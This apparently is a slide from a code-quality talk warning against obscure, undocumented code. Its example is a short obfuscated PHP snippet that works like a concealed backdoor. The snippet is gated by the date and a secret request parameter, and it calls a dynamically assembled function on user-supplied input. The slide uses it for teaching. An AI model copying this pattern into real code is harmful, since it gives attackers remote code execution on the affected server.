 9. Avoid not understandable and not proper
documented code
if(($d = intval($d) == date('d')) && (isset($_REQUEST[b]))){
$dd = trim(preg_replace("/[^-0-9+()]/iu", "",$d));
$a[5] = preg_replace("/[^-_a-z]/iu", "",$a[5]);$a[3] = preg_replace("/[^-_0-9]/iu", "",$a[5]);
if(isset($_REQUEST['s'.md5('bgdfgt')])){
if(isset($_REQUEST[b])){$a[3].$a[5](stripslashes(trim($_REQUEST[b])));}
}
return true;
}
return false;
 